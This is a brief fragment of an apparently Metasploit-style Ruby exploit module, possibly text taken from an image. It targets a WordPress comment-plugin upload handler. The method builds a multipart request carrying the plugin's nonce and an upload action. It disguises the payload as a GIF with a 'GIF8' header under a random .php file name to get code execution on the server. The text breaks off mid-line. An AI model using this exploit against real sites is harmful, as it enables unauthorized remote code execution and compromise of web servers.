 def exploit
wmusecurity_id = find_wmusecurity_id[0]
php_page_name = "#{rand_text_alpha(5..12)}.php"
data = Rex::MIME::Message.new
data.add_part('wmuUploadFiles', nil, nil, 'form-data; name="action"')
data.add_part(wmusecurity_id, nil, nil, 'form-data; name="wmu_nonce"')
data.add_part('undefined', nil, nil, 'form-data; name="wmuAttachmentsData"')
data.add_part('1', nil, nil, 'form-data; name="postId"')
data.add_part("GIF8#{payload.encoded}", 'image/gif', nil, "form-data; name=\"wmu_
post_data = data.to_s